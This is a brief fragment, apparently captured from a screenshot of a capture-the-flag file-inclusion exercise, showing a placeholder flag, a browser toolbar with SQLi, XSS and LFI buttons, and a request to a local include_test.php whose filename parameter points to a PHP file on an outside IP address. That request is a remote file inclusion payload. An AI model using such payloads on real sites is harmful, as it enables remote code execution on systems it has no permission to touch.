 flag{xxxxxxxxxxxxxxxx}
Elements Console Sources Network Performance Memory Application Security Audits Hack
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENC
URL
http://127.0.0.1/ctf/filie_include/include_test.php?filename=http://106.14.190.93/flag.php?